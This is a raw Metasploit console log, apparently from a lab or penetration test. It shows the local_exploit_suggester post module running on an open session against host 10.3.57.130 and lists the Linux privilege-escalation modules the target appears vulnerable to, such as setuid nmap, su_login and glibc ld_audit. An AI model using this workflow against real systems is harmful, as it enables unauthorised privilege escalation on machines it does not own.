 session => 2
msf6 post(multi/recon/local_exploit_suggester) > run -j
[*] Post module running as background job 2.
[*] 10.3.57.130 - Collecting local exploits for x86/linux...
[*] 10.3.57.130 - 193 exploit checks are being tried...llecting exploit 2 / 2397
[+] 10.3.57.130 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 10.3.57.130 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 10.3.57.130 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 10.3.57.130 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 10.3.57.130 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 10.3.57.130 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 10.3.57.130 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.